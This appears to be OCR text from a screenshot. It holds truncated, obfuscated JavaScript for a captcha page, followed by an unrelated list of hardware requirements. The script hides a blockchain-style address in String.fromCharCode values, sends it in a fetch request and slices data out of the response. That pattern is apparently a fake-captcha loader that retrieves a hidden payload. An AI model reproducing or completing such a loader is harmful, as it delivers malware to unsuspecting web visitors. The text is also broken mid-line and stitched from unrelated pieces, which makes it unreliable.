
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB recommended
Disk space:
At least 64 GB